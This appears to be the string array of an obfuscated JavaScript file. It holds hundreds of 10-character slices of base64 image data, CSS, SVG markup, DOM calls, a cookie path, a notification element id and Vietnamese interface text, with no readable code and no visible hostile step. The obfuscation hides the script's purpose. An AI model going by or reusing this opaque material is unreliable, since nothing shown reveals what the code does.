"7hncxL3bIu", "Hf+yY8c/dS", "MvTrzUph7y", "v1qbArDavZ", "LPO05LM4Y7", "HNMDvnO491", "yTj2B6H/1c", "7iXmniAOLe", "aeCUykMW1b", "92qAhH94hl", "YfwfQut1I1", "2eYtmNqjQX", "eqsz/WX5mY", "Dcz4ZH3GkV", "HEtNff00Sc", "AgJv20U9+/", "2/uJe4tRD4", "h9YmHuYe5Z", "4BwDAXA6GA", "5zYQfWVzh/", "yBUxr+0vON", "6PpN0ssxzu", "AAdPvrRD78", "F04++Eebea", "oa2LmW6C2Y", "LO90x6o24V", "JZ4t6T3/OA", "OKB+KwsNMd", "NGUL+mQ/nQ", "plgNyRcxr+", "4J0zs4STuW", "7ZxGxk9yt6", "Fv8IY3iHwA", "IiOtzjjEPb", "SWP6pCbqpE", "hFPgAAABZe", "AjsBnrQEAp", "MAdEvgAAGC", "ViHs+J3HPY", "6Ofv02ObuM", "7zUywIkeca", "FudfP", "EuZy9hspHM", "x0Q9Mljpzt", "BAIAQ3418x", "AAAAJ+cbyI", "B7rUkZOI6Z", "nnv+OuJcj7", "xOP3bwtwME", "dDve1f8r3r", "LwCmNYlLgc", "ng;base64,", "ZncS9mnWak", "9U2OHNLEve", "znBvjLb5AI", "AUp9tEzT+d", "YRQVLw0EUL", "CAX3gA+BC8", "Nbkfkw1LgD", "6GSZS3e1Tn", "2Dafkn2z/J", "jtWfiQ888h", "HXRc/mDaZx", "1vsQ6kxm8n", "veaLIh8AwP", "4h8/4W9tN5", "Ypm3lQl1oK", "kiTpVZf20n", "0Rpcx70VzT", "  border-r", "J3ZYz8Tcsz", "geh/9xtxT9", "UZrwiXmJh7", "vpTOh8UiVZ", "pSVM3C1yvf", "EPgDgiDzgA", "LMt3sLpvTT", "41G2DUL8jU", "EeQ2admLLY", "hmfDHPPzcT", "8xL0ZTuJef", "3SnZQJxT3I", "zfbDxL3RvX", "tton__cont", "r7TZfpi4l9", "44AABsrj3y", "1jvjqU7/89", "3Exc7JSuT2", "3nkY+4R9yr", "+Yh7Nidxz7", "3cc7UPY5zN", "3icdu3hZQx", "zihQsAAHZC", "UcwvY9+rmm", "WJQ7k+HJcw", "j9T4iBmXgF", "Am9N35hNjd", "BwBszWEEAI", "EPinrgXseO", "+7vDv+EAAA", "5cy3QWznyl", "hdAYUw74RG", "SWtTLLb89K", "aHdyHfnKZ3", "22LewAAt8r", "CtPbOUk7un", "mp2EvfCA4l", "TD9Et+ZuwX", "m4mPr+K0jE", "gOz0Pifue+", "zMPX3q3cx/", "/Qtca++ufT", "s2wgJKfdya", "TMw9MQjMva", "LXFh3hunyt", "h7ol7o1PiX", "UzMvToTc28", "PuReUMTdtn", "fIW2O6OxHC", "65S1xYd4bp", "XzxEs8EF4U", "7hW6VNcW9g", "P4Z7s4i2Y2", "LL4t66m+Je", "Z947OZtAUV", "g3J8OS5gHn", "c(\n      (", "iên hệ Adm", "iYxT3aYxE7", "+qbHRdW2RT", "fK9N+BBGL8", "zjTvlsgEq3", "yZvqdyaNzd", "RJWpsXgzH5", "Zp33aGe1qb", "9wgdlPvgGe", "900rY+raGr", "Tzom8jiaeY", "368/+hnroh", "1MAYPfEPXE", "LX/uMCAHDv", "i5O4V5o4gL", "I/BMYCKNad", "kOXm4mLndL", "appendChil", "A4fmgAAAPA", "6sR93xO4p7", "kxjP+a2m6L", "xzRihokVQy", "oS5iYfAihR", "TXZ1OcKhNz", "VpviXn2z64", "B57GIjPUoc", "7hX47npdb2", "RCVbliPOZK", "4RYPo3bSuz", "fFncQ9I8Q9", "eLlhBC6pTD", "JTXZ1OcKhN", "c7v+v/kn2Z", "mcBEGtO2VT", "8S2zKNPZim", "mOcKjOCxeR", "cqWZxh14aZ", "1qbArDavZK", "iNC5hj8amT", "f55Dv6eOrn", "sCn03mAEeQ", "JHwiN0wuz8", "AAjs9DPwAA", "fSm+JefbPj", "fdbLh5TK5e", "iXvdm+2HiX", "43S6U14f09", "9hgcJmZ9ev", "b4D1T7XP8v", "3jZm/HjQz5", "bY7BMx0P0p", "cS9C3BP3El", "y1nO9Jd7Bb", "bzvDPa3NcG", "+ysO9oH9hq", "TTKT9CmOS8", "AijWnbKhr5", "GIjPUocT01", "KehPf+Ec8p", "tant;\n    ", "c/denkZlEE", "05ER6mOXNJ", "UzMPcw9scN", "vmMAwAAOxa", "5tDVqnE6We", "TeziJexbn6", "5ZrNOcxL3I", "9APh08KYHA", "U2nz/Jz7p7", "oejDI2beC+", "yTNvrga5Sy", "7u1jYu7VmJ", "Fplon38gwT", "iYY2ZmyrGJ", "0zOvFb+zWr", "CaPHwCALsg", "b7bBbpVHH9", "AQAgANZjnz", "oxdz201R+x", "e4BuOCXHgA", "ALANBA3BP3", "fRDCXC6bTy", "9D6HOZCafF", "FvYZNcW93m", "Nq2UynjTdn", "6ynyxfN6J8", "/YJf08GAOy", "jLmJsmp02l", "s/vDN0tyA9", "p7DSdzTnak", "Q8s8EsEALf", "3E6Waah5eP", "0v9ieM//Lv", "2jv0QsZtnd", "doZ7Wpvh3t", "6NabSnbS6e", "34ECdLNP2G", "8mtBfhTHzE", "8RbOLXFvQz", "T9wZvmL8Zi", "zgurbYp74t", "F4Cyfn3c/d", "51X70QysT7", "A8ER4kwUAA", "QQek2xuSP0", "Vm2Rlejbhn", "AMAH5qd/Mf", "17/J8nWf+0", "hJh9CCKGbi", "/1yfucFM08", "JmZia8HRq8", "aeGMQNzL33", "8jmYeInbzz", "2cgcfuLfZZ", "wAckw/wACc", "1bPmhbWP6y", "YS5h7lnEeY", "eF1TbFPXGv", "44VaZWl5pp", "IBnliOfuHf", "TxE7OaZHZO", "Z7s4i2Y2nA", 'ink:href="', "s9cu/XTyTL", "fMRuIewCK4", "ws6cWhJM+8", "OHf6q0jFNj", "56paT1tE8p", "3ZvLoHJ08M", "defs>\n\n   ", "4HaUzbVVF/", "/cixD1xLzE", "wE0Y26z+Sf", "vltyFuY1Nt", "3gA+BC8Rr7", "Cc4d4XtHnD", "y9ftX/k2+s", "yOJp5iNjNM", "2PwthdxbKO", "8AAB4IAYAy", "HbbyjyefrU", "eniBAABgde", "f9i4FAADAz", "S4W+b8xcsa", "mZW0Ah05wR", "    );\n   ", "08sRAnTIez", "2EfAABgA+c", "125h7oFsi4", "JRzC9y61Uz", "FPtVDsGlSr", "GSGOpSY/vr", "fitbrFPyVl", "ODWGzuvQmT", "j3/p7TD6Ed", "PNRafMz14g", "P89G3k1Ldi", "T8dljAPPI1", "wM993oLmc5", "EpaOegzHPI", "o5VUw6NtW+", "4yWjCZY5Vz", "u7WNi7ulTR", "5FRlqdcYh7", "mM4cAuAlxT", "HCbuAQBAMw", "yxxLGOewz3", "JG/LrfsM9x", "hzaGjVOJ8u", "HGSS/PZNzz", "+9S/58A7h3", "qfEvdJm+0H", "PApjdxXLOq", "MOKe7rRMIO", "biYqd0fTYP", "zGSHQvc883", "R3AMAODAHO", "hX2+u8sNqm", "MQO+sQz7+V", "m6W5AfutxM", "AwxuJewuRD", "dMfea7v0vk", "Z7X9XmDRob", "tapT6KJK1v", "qbcLkZEgz4", "Fcq5Nlcr1I", "Ex9+pMzL19", "fjZy3n51PO", "mebdEJliVI", "xY62UXX9he", "Drw0ToUZ33", "deR2DL1tV9", "YpyNTP/db1", "hOSYsIY7qy", "mN3X12Gsyl", "Mbe3n72Z3/", "fLDA1K7WQ7", "7NvV55S1yY", "t+QuzG1sqn", "/NA/M/XwTD", "7vl89wOJe7", "5mZrqvWMMt", "3Zvth45siH", "JLt6CqQ0Po", "IqnF8+dNf+", "ZiggcMcZ+5", "1WyqYfolPz", "Z908qYurZG", "Sox914wakE", "1t0U9+qb48", "MPcw91QU5l", "RQoAAG5M3B", "On8/nJO4ln", "6fKPCn7SMx", "Q5PkhziaMx", "2zyf6UuDAJ", "JRKV2taVqv", "ruGUCmBE6W", "Z/qlNPF9u2", "jSLbRX3z/3", "31vcK222Hy", "Njr0aYW5Nz", "HnM9MCW/N5", "jhV5uNHODT", "UlyLn3RM5H", "wZ8Y79t//7", "xCaKsw9zD3", "iXteiHsAZ/", "EBAOCQxD1x", "MMXmenrnNF", "H6Zl0O+c7h", "QYvrrr0li7", "GWBk1q97G3", "PIJ+6tvSnu", "Muuv7UScA5", "EULoE4rNHy", "nakVvLjAdw", "jtC09c7Az8", "elPcq292Xi", "EGpSkmZkJb", "03/3G5b7cU", "VajnTL6WJ7", "//4Xz8U/oA", "ZQyDRnhIIW", "+5oo4VebjR", "XKbhglqytC", "LeeBynU9Ie", "ACIEPfEvQh", "28.55 0.45", "BX5iHvVYcS", "uIwF4pT92A", "PHj37jN6ZP", "jQoAAJYSin", "Phc/nD1+Xp", "rJ1TJNjMhM", "wk7Q2G+P8g", "LMyMff2MTH", "Z6KMY5iFkP", "eCGEEELoTL", "ZfpC4l94U9", "Tpr4Yew6TG", "-family: s", "16px;\n    ", "4vMJvsserT", "286AutRTm7", "NxDyAIFwoA", "N7OIl7Fufo", "fO5bJcpl9K", "eXm2k7hXmt", "9GlzHvR3FM", "4c3mu4l78U", "RWZzog6JPH", "4wf1Pci24e", "2+KdPq6MGb", "NxDwDgk8Cb", "o+mE7JncPu", "0aH0eohPId", "0Qk6p0z0y/", "9/iYfQggh5", "7iXvKzLIzv", "fuDd4wf7Mj", "5h7by1//28", "wAA8LngAwo", "rXpzFGrXLm", "M81XApjmoe", "erwsAZIh74", "0ilm3ovmnj", "WKc5iXuRkV", "pw78f9TkVN", "Fap2ClpOVS", "AQAAZ+VlCA", "3FH6D93y0P", "fLNJ1PfbKf", "/YhP9cAgAA", "61U+0YVKpo", "ufosOwk7ik", "eHZWfBd3m3", "AgDvzFPnEv", "D8ugs6m9uF", "padding-le", "lcW/dTXGvv", "vh+sF1zqFZ", "4r7nHngkW9", "R9zzQdwzG4", "Ye/uYzkf/P", "uEdeqAEAJj", "vY/BD6njD3", "ZI35OMhn70", "g02rqiUiZX", "dgvzQ5WbiY", "B/WfdPKmLq", "4MnFP3IsQ9", "ES21QFqZqb", "0BXw1sjXxa", "eJ0aWqBOGY", "LyVzygCYFP", "Dn4KEHAC4Q", "zzd6X2W3ff", "m3RKZYFWOO", "ZLdJzOsRGw", "W94ubVu6U3", "UN4DomWJEj", "CT+tm923Tv", "2pinpR9JGa", "dw/96ez1Ru", "c/64lSZ/ju", "Pvx/qOfuSJ", "pVFXO5I6l1", "nPjP3eN+GZ", "\n    user-", "ADswHsX/00", "lwLo1HXw3U", "BzAidLHPpr", "v8th47qnGs", "Ghcwx+JTJ5", "yc3SaewaBz", "rMB+GPJtL9", "ZfZjus6mOX", "xLm3vDck7e", "3PfcA49ki1", "x9/YxX9Xce", "wqW6hE2JSv", "zCw7w6sR93", "3NvHXG3u/e", "qokXKEIILR", "6M9HQwsTcq", "SYfwfQut1I", "8.8295 5.8", "ewWIe6udxD", "IfADCLhwwA", "jRzg0d8GMi", "uLSGcTpu54", "txD5AAAASP", "Wx+RkSDPjU", "F0VjWJ/6XZ", "QIqli0mfzC", "CZncf54ZJz", "KkNwvh5yWB", "DAJR4UAYA4", "jq9M2xb2WK", "RDGxNzD3NP", "0zcS2+Ke08", "gD/vW4S99o", "z7Z4C6f30u", "f54ZJzdFh2", "9X5PBNcFMq", "Orrn2a+T/N", "NPn3oS89XM", "pm54Xi3tWL", "3jQ9V+t0pR", "cSVrWOaHJO", "y++4HEPd3p", "MsjO8GnHP5", "K2LubH/cWI", "n4dfv1TcKz", "lPkA4B98AE", "+0Fc61Olsn", "U8tZMfosZ7", "qmuNdyZXSz", "HvufXneKgq", "LZIJVOeJ8Z", "LPP+Fjb13d", "y7Xp3qc1du", "nu4cHZadxD", "muJfbFPc23", "FZv+5tyL30", "x/eHDgOhvg", "/3ZIT/cmdl", "rbIp7nVuin", "3nWIE7be+4", "gAElEQVQ//", "zD0xCMy9Vi", "kp8Z+0XzNo", "xT9wbnRL3S", "XTAPPfTalG", "EzusZ2LuWZ", "d5AMB/OBQA", "bSXJtqmJuW", "xHL/173CRT", "hgcS9+tKdn", "27lLdmSs5m", "2k7hXmtjOS", "hGs9Ppm0Pc", "Tu9xK1fwWZ", "2Ke+JelriX", "Hg3uLAhptX", "AAjsBX8AEA", "nAozvvUU4x", "4wAAMBqxL2", "Zh6o5HYeyu", "Xbv10skz7t", "zOD9cco4Oy", "A7Ji4J+5Fi", "L5XJ3HPYyb", "U/cixD3xL3", "Je7m9u7E/n", "T96LEvShxD", "n7iWmxL3uz", "V2WFM/79zH", "XbyXco8P6T", "g8EOdw77V8", "lrnfpWrHfF", "DtcLfKVuvk", "tjdV5fhbIq", "L33Dq7/0y9", "bdMADNCJ8t", "e9TpS3TeM8", "zqJex4zcW+", "ABs6iXzi3p", "AghhFCfvuN", "HZOZhk91C5", "K73bQcXZSt", "if8833VpNB", "udlekpZe3P", "JSAJ26Dr6b", "DGvIEAAAC4", "oBrql62SZb", "TosO4l7ysy", "cAwCA/vChA", "ggzL3Xyj13", "c6kgnFplon", "iN0wuz87Ty", "yDhz4A4Fni", "b9IAAACT+d", "BWW1eyUytT", "dpzMRvtdwt", "xD0AALjKAR", "3rl68fKe4d", "w8LOCdGMuK", "WixTjbGRK1", "P7LCeiblnZ", "BW9DbyiXsD", "Tu5fbuVot7", "s1aFCTMx90", "bMbl9CDYoY", "RsjAAB8WM4", "f373/4N90m", "xv8KFTcm7o", "Do4Qejmxsa", "x764k7KvNY", "VZgwE3NP1D", "/MXLGp3bgc", "PR0MaMbRWD", "XbiXpq4BwB", "rBu5PuyGHX", "X7SMZHH0cx", "OYtZDGZJ70", "Key0ncI+55", "lglgRuhkmZ", "Tu1azTnMS9", "4JngolDmDP", "S4V9psP0jc", "AnIm4J+5Fi", "UyTI/vRrVO", "OeCS4KZc5w", "leL5OlqlLT", "nxc29n18/F", "W3thyHf9gs", "XifL22YLdB", '" id="noti', "wuRDwAAOAo", "zP8m4zLsEP", "07I23XF6nZ", "0e6Cq1nOmX", "BRmb9urch9", "a1NgVptXMl", "at53hntZmu", "Vr4lSZlrXp", "liVI85npoS", "z3NNa3XDvY", "iXsAALAvDu", ": middle;\n", "mX0sT37ZJh", "LGp3bgcTD9", "6zhlglgRuh", "eAyZdWNCDU", "+VrolTZVrW", "ff9QzI3Syz", "kmUt3tU59E", "gCdug6+m6n", "k0ofHKDUR8", "LsvrfNoh3z", "white-spac", "pjtOr3Pztf", "ixD3xL3ElL", " bỏ qua:", "NOcxL3ISKs", "YUoWCJn+cq", "LAE5I3BP3I", "MPId75Lgga", "pnc6kgnFpl", "qmyAcAAPvg", "4SKeYeS2ae", "PAAC4FS8jA", "n7oUXxT0Ag", "4t4+495C5A", "zzbslMsGqH", "inO1MrEves", "Dcz/ef/QzV", "ADvmpP3IsQ", "3fE7insU5O", "ewuRDwDYCw", "+qxi8aP/Lc", "ydxT3feHdr", "e2urdNca+2", "8+ZHrzAKcU", "3Ovxks2tDE", "bW522WdwT9", "/aQb1x+4Me", "p3FypnXgkE", "AAA+BN2sAA", "yLEPXFvdEr", "7kJWZ8vpsi", "KcQ5iajzMk", "tJMg+vRDyV", "o5HYeyuYln", "7hwhc4l5+F", "lwpTNnZVMf", "cMk5Oiw7C7", "m4VPdQifEp", "Hs7AY/cW+6", "Yid9quVuYm", "7AY02z+Naz", "uXbsqutlH3", "HUmM/mcS+S", "1evs+8djN2", "XOyUrs/Sw6", "bzzI7JTMOn", "v9AbO5fGMn", "pztTKxL3rE", "Qw914r91zt", "SCFkkl05n1", "kamvf5r5Pm", "3Nt8U9yrb7", "8bMfk7iH3g", "pqQeCZjgcg", "Ie6udxD3d6", "v8ztDdgvzQ", "uY254Jz+RN", "fF6fKPCn7S", "fOumEjeG+G", "vpzxVeXFv/", "mcCE2lM21b", "lLXFh3huny", "u6s+7zO0N3", "PcczMx92q8", "Tp4YqFPG45", "TfFvfpmx4V", "Evckp/LybC", "SumMSkYlOi", "9+Ztinv1ze", "sXMa9HcU+c", "Z+0XzNoBmz", "AGBbPKADAB", "qfN2eQxTX1", "YLNM+OX5oG", "TG4fgg3KmO", "HjYKYkNuFt", "rlMXAqg8+g", "nMxL21TuKe", "XVNsU9cW/w", "5dZ7jHMB0P", "uura/iHQ2Y", "wsa//WKYun", "PfP73H9MwI", "C740UGAIBT", "u4t3/Xdvyn", "BpeZ+fgRDs", "rYT99LEPQB", "4t0Cpn3t1D", "lJQsAADZM3", "NLpDXrqZS0", "0jMeZx90Km", "hCS0+5i1q+", "Dj4eGedOSl", "Q++47t/w1f", "b4p7tb3OC6", "PYsw9zD3VB", "tH4TJhxC6g", "Z1NtU4pb83", "ybfMqdF3HP", "huvU0Nzb7x", "width: 100", "m1bKbTxpsz", "Pej5RlHDrm", "bq3IffS6/p", "5i2Jg//Lvz", "u8J0rkoUpa", "V4lb8ut+wz", "Q+61JmXgOG", "2WfW9Htof4", "Tc882+Qimd", "gZn+tq07nG", "XCjuXb14+U", "MAAFifFzEA", "JKkzkamvf5", "\n      hei", "1lZtkZXo24", "E1ggU1rG48", "t/N6yseKe7", "c7fcmtifTG", "m/z5WC2dht", "9OhNzbx/z1", "jE+GuedmYu", "0M97Q2w70n", "D2bMzokNYG", "0PfZ7j3vWU", "kO+MyJH+MN", "ni3sLkQ8AA", "ykgaJP3OIl", "f4yKdQub9L", "9J9v8Qca+p", "o2FcXMBctG", "68NE6VGXs9", "kQR4A4KTEP", "3IW5rdjUOq", "M1AMBGiHvi", "wFU3s06A5a", "XZsYnw9xzM", "XF6nZuvvRc", "8hh/tuP+tw", "HuBdY", "nIqN45jOLr", "x8Tc0+fehL", "J1QNKZh4jb", "NNO4Ay+NU2", "v61E4mJh9C", "Ke9FNcS+zL", "jMNrkc/lKi", "nyAcAtPLQA", "X//JP2kfb7", "Qd3y4Xy1k2", "CZMPIYReT2", "calc(\n    ", "hP3xL0IcU/", "AN+iJO51bo", "vUi9MaxFx/", "KZPbpJOugQ", "90mb7YeJee", "V0sPRg4p7F", "wAAEf1it9Z", "l2xoY2LuYe", "j30Pf8ulMc", "/5iHvEvfrS", "hJx0QeRzMP", "7qnGsilwLX", "r1rVjviqc7", "GxU7o+jTFq", "QnEvaSJuCd", "x7bxH1uCFw", "2fpjTZZ9WZ", "JzGHOAEYeF", "pdscWb6LZ6", "serSpaceOn", "Fm+Nt3n7o5", "v/7X0weV4t", "7hH36ktvdR", "Hcc9sJO4BL", "T4Yv8w1lzp", "G3LM7iXs16", "niHgAAMMqb", "TnK3rjPcY5", "w5xDwAAngk", "MR9UP2zG5e", "M7wacc/nJO", "vl89wOJe7r", "qksnUpaebR", "vtynubb55L", "xTk6Kag6OE", "R0n021TkG7", "BAAA3vEa+Y", "goxqSal2zy", "wOSU0oxqjT", "oUxMbpJOug", "XWsB9HYfIh", "+w3I8zgs5M", "AADAeryAAQ", "09c7JRvfp5", "39jHvZu69C", "tdTeu2z6sw", "110bX8R6Wz", "OYSGPatgqn", "tdibuCP3nv", "jI2N/WDmf8", "93rlLXFh3h", "a6r1jDLRPA", "z4oC4N31T3", "My9OvNSmHv", "i2Y2nAzGhc", "RGepQYvrrr", "EPAPrAGwcA", "nhviHgAAQA", "eQj7s1yEvd", "DPa3NcG/sN", "nBnFTc+9Nm", "JhE3BP3IsQ", "dgvzQxX/bp", "3Ka413JldL", "go-size) -", "b8fhSNw7du", "AA6vN/KJe+", "IXBQBgDnFv", "iU+sU8d79P", "UzgjROrU18", "yY9nXuuXKa", "p64l5gS97o", "WqZ1/aXXjp", "3udUrXpvvc", "mDYFrgvOY4", "WbZGV6NuGd", "sqGvm+XPca", "9fczPbu69C", "cG5H+8/+pk", "8PiF2SWqCM", "1hkhjqUmP7", "96OYZ494Lf", "z+dLNO+7Qz", "413JldLOdu", "k7nl4M2swM", "mXwtxbxsTc", "rDxOjW0aaO", "AALhTZyOfu", "/66q8OvwAA", "9Fht4l5ngn", "zV8SpMh8/w", "3ujcweLeQu", "lSZ/juQQIz", "AwA4Jg95AM", "GD2E29A54J", "2+W1jNt2wV", "k0fn6OSJgT", "53somv7i0h", "c62vzxxsZe", "Amol7+/q5v", "A73Pivucee", "B+OHvDP5Nv", "nvY0bgmcBE", "UwZCsttW5v", "+qbHReKe1c", "0e6rvkEnCS", "PtyGVQqKib", "JuSfqG8Re5", "QQuhziU0fI", "3zEbiHkBTv", "lwCdJO8c8r", '000E"/>\n\n ', "Zeha8KHCZn", "hj2rYfp87l", "f3UO+c54+f", "+KWZhOyYud", "slHML3LrVT", "7wJOKe3Unc", "cFJRktmOdw", "sU5zEvdGo6", "eAMBHgjdfA", "A0jql1qa/v", "j+IAQCw8Jl", "A4HY8iAHAz", "p7AABAkkM3", "AiHTX+4V+O", "asTjHz1I4d", "e61XBndbCf", "OC8FGx0DuP", "JvhUU2ZmJr", "LEPcye482x", "NybvinuFTb", "KZh4jjdMJp", "8GOk03H4xN", "UMT881/+ZV", "nc052jw7KT", "63amkj+mOz", "083i4qZ5th", "rNAJ2wM99z", "dcQY+TtAQ4", "PpZX5wqU6K", "ntlI3AMQ4c", "dSIfAACQcu", "avWzvjhVpv", "vAVTezToDl", "DfM3xb3o5p", "uersy", "nSzzHO7JLt", "7Fp046YeOx", "yYcQQhh8CD", "ize: 16px ", "FT/5LvnPAB", "r19n3js5m0", "sWYrjNaqJP", "nQmdT6okq2", "oZXI+7ZncS", "5nMQ9i3N0W", "hFM73IrVfN", "o8ZgWcCE2l", "+Jh9CryQW9", "StzcY4VWYN", "ovvZTWT652", "ODA9fZAO9z", "rqKINofLpg", "gGZMbaoS4f", "jYzTM7JjMN", "e/FXeKbw8Q", "ncU93jg7LT", "vfSmuFfb67", "nZV7rlynm6", "wM/Fa32Kfk", "78tl80nnsn", "Y+O5pxrLps", "MffEIDD3JC", "Jy5wCIpj0G", "9z5mwDcWYc", "FT10nvEm43", "U6TXNMszU2", "zX8ZI35OMh", "Z+fgRDs1dM", "fm333d14Yf", "jCe10c9yMT", "toJBpzggFL", "z8SMcmnu98", "xC35OZfE4s", "h2EveUmWVn", "yAQBwPB5yA", "mWJUjzmemr", "lvzKL2pLXM", "yDzqb24kph", "zwCwoAW/gm", "fXTB4viXu8", "IQsAgLt3Lf", "Orrn2a+jxm", "H+gp1Olkmn", "9CCKGIvuMp", "oVXjoAAAIA", "yzqme3EC0/", "SXudW+2Hyb", "NV6yoY2JuY", "0Mka+dIgQG", "o5iJFcxC38", "T3Ktvdlwo7", "pMUPza6vON", "EOJ2hinyjT", "fjJRvamJh7", "XlQBAM5FPn", "SQt42Vvdgs", "M+Iv94ZG5w", "DchLgn7kWI", "aJdOpu94ej", "ilmYTsmLne", "AQCAwxuJew", "e của bố à", "C09c7Az8Vr", "9nQueTKslq", "7LZfqlNPF9", "riXWRb31t0", "6UBUIDhbmH", "SlR3XF6KzI", "ubMyPaWs+b", "1cK0DDAy69", "ynzoHBQN0+", "TORqa9/mvk", "KdLp68KYme", "7i3+qa417A", "+JeIMTN2Hz", "b80LYxK2UN", "914wakESB9", "bmMeTb5PiT", "Ynca80cQBx", "BD6LOKFhxB", "3/x5/HbTuK", "fnBb5/8m3x", "qJKth+iU/M", "NHyqW+iEmN", "Odd4d2OYl7", "r7S0OiHvTN", "JeRmp2EvfC", "rsTD3Xiv3X", "5Jod7/i0c0", "YKbsbKp1uq", "Jr2PJD28L8", "aBuZ9vosGf", "+8ZuaMmSEn", "B2lM27EGdb", "2e9+EZ+5eq", "Rz+UqI1xqk", "L3AMAuEUOY", "jNjpNi3xTz", "AJyNlwAAAE", "j8m3zy0e6A", "8j9w2V5qMF", "zJSBkOy2lX", "j5m4t9ZJ3N", "Q//uf/7FQq", "TPu2M9zTWv", "8gn7lU2u+4", "69e9DbkLZp", "oh70zfFvcK", "mWhoYWLu1Z", "7C5EPAGAe/", "AQDd4AwUAg", "VpvTb", "BADCbAycAA", "ZmHu2yUcwv", "CYQNwT9yLE", "nj8cy1Wz+d", "KmHvDc0/eJ", "NxLb4p79c3", "kz32RS0cm6", "kfpTW2Zk7j", "EvZp1mpO4F", "z+yYzDR8ql", "inriXmBL3u", "nMQ9mzM6JD", "2GmDIRkt63", "JhSbap18I8", "AG8CAAAAdq", "RxrRtFY18X", "VxqsyTso/E", "MpDFtW0Uj3", "/BMYCKNads", "9d9lIp1i5r", "7LjxKmZIGQ", "/mE8QbP+qO", "EEII6eJlih", "ZpOp/6ZD+d", "4PzgAAMDe+", "Pfqm8WbhjZ", "dth: 50px;", "EOpMZvK5Zm", "folPzP2i+Z", "YzMfesTMy9", "hntae4/h3s", "Fsi41S3acy", "obZFP3NvLp", "l29ePlOce8", "cc8NcQ8AAD", "0.959961 2", "HulZjxyTD3", "aPIACALsh7", "H3KtB3PP5X", "0bgmcBEGtO", "CbxD1xL0Lc", "r169+n8z9H", "zL0681KYe8", "cFBDL/7V+c", "hB7Ms8d7xI", "0KdyUw+L2z", "Ve21966WSZ", "259/sFAMcn", "Uc+M0Mky72", "CAKXyJfMS9", "C8bmF7NhOL", "e6Vnnv+OuJ", "bOfgjNO+8M", "fEpHrBZ6bf", "gBAMDKxD1x", "buAUCeF1cA", "zCh4QG4zMx", "#image0_64", "914r99xleb", "AHMaacW8h8", "NyIWuQT9x6", "ekJjjTvFsi", "PZodA9z7we", "FhoEkYe69V", "jcE/cixD1x", "myx/uTfOgd", "FvfrmMHEPA", "RQx4fgUtHP", "75G4svyCE0", "e550Bh7qWZ", "BgcAAI/g68", "OUW/EvYqz7", "o7fvE4/dvC", "4bp8rUapFi", "h3TetjKlra", "q+EiK5RPdM", "zIXLiYWRE8", "8W9sdVpm+J", "RbGmP5MYsJ", "21bRyPflMk", "A94AoHA9hf", "ncQ93WmZQN", "7pztSKxD2r", "KIzdVSzrmO", "EAAAAJr5EP", "X70Z/xznQg", "rPAp2wMdwf", "+P7QZm2Yln", "8f/xfH9gsM", "MbZzNTPhYN", "5f5SeJe/FN", "o5+/TY5u4z", "dTS6BKmHKz", "EGZ17BDLfL", "IXv+Bd+bme", "hzb3juyTd4", "mtkTNgCmVC", "xjuP8/B/OY", "AA29uH3vx8", "dHhvPPdVYN", "BIYe69Vu65", "XW6ma38JMG", "Ktlnltf+ml", "7oLZz5Q4iJ", "vzYxPhrnnZ", "RzuPdavmO9", "w21b7DW9d6", "w6z7bCuMvS", "68aEGpSkmZ", "AAAACHwAAR", "jeeeaiw+Z3", "qz2iWdqpAb", "L1SFgg2z4x", "+B0Tc5ViKf", "7Pi9xr+y8O", "4CnJe4J+5F", "5OZfE4s3dm", "cYh7boh7AA", "3/FdDCL2iM", "mbbop7Y6vT", "8LkQwghhDz", "XtWJ3HPYyb", "k33uVt9507", "qMFlZj5+hE", "L3lJllZ3g1", "MSNOtVPtGF", "68WpmWAkVm", "Ce7eAumNty", "AqBLB+hlA9", "WIh8AMIMHD", "ODT3euUtcW", "wag38NXuBE", "RJ0sU7gDI4", "WY8ckw99xM", "dLZIJVOeJ8", "zdsCiphwfA", "EvR9yLEvcA", "kzMPdvkI5j", "lMWm2rf4a1", "QB0L+a2m6L", "DMjCMfcS8z", "2VnwXd4tbA", "LPObfUitk8", "Tint1J3NOd", "M+8XymFz/j", "Y3/xpmlr1D", "7yw2qa4J+4", "cEb5m+Ke9F", "JekLgHAJDi", "0ncI+7VIO7", "kDcALinrgX", "HSgDgpsQ9c", "iU0LvYQw94", "DPYbpeADyj", "pw7pvWhlT1", "7NNoW9+mbZ", "jHE2M/Wz5u", "Jj3xqkytbq", "ONo5iFiN8/", "FaFGYe69Vu", "YHAACP5ZvI", "dktmNDZVMc", "RMTespyXe6", "fegIK5VifL", "fuLf2prhX3", "Az5jabf0Ls", "7cr+ihkzXy", "a++2U/cS22", "TR+fo5ImBO", "vYIQQGi7MP", "piYe5h7Yof", "9ULlkwh0pm", "UScA5jeR78", "UJ8TNcBL3k", "sHfIde0DFM", "JUwZWezeez", "OUz1ACA0/j", "AAGDYSeQT9", "7B3yi8fGQj", "MwtSdzzQtw", "1EPgAAGOOB", "Qmd/65H1Oi", "deGqfCjG89", "TKxL3rE7in", "3S6btAJoJj", "PK4rCw0x2j", "nvi3uAN8zf", "emdY/rnJZr", "Sm/rtMpFPM", "VCZ1Mdu5S3", "jJbluZx9Ov", "vA2jG3GbzT", "J0skyKqtap", "OtNfmDcErg", "OeQ73JEyep", "ZoQ4lpr/+m", "1I1v4WZMhC", "th=/;", "GBxcADk3cE", "tRpBXeEg3l", "zbVtHI9+Wy", "yXRm/YxzDX", "q2Rm/fJx67", "jrP5apSyd7", "n+cq/Ad9fr", "3O3JLEPS/E", "8FxL2pTuKe", "XRmoqGNGds", "Q1xrzqMuJd", "BCbSmDbrRt", "yjTuwKNNs9", "tjmJe/Wltz", "4173Zfpi4l", "9s/d5EPAAD", "9S+T3i/9r/", "U3h4l7AABQ", "ILzkU/cy95", "J/vpTOh8Ui", "uwUb4xQMAK", "ym3gHPBBeF", "P3xL0IcU/c", "fg0MM8h3xn", "dAasjDps5m", "cZvNPiF2Sm", "1bRaNnfrls", "2zkbgHAI+D", "5iNjNMzsmM", "/n72sAAHiW", "yruH/uT2er", "FoUxbLl2sU", "OYibXPyPjV", "92b7YeJe+l", "+qYi53JLVO", "AEyBNxYAAL", "6JexENmyIf", "iYAALgpcU/", "XZ2Lu7WNON", "xz+ok7nnMx", "7Ld6z3IdSZ", "gutk+qXk6m", "QIJDNQAAcB", "943d0JIlJf", "wsZw343ucp", "iXnpT3Ktvd", "BM7rGdi7lm", "w2VKSGFGyA", "6p5nvY0bgm", "XUS93RnHeI", "xL30sQ9AAD", "e1avaN8W9I", "hqQnFGHU6f", "pfLFRLcd+s", "HO69lu9Y70", "7ol7TVe2bY", 'skUnits="u', "2Yeoeu0LfD", "Tik21Tr6RY", "1|4|2|0|3", 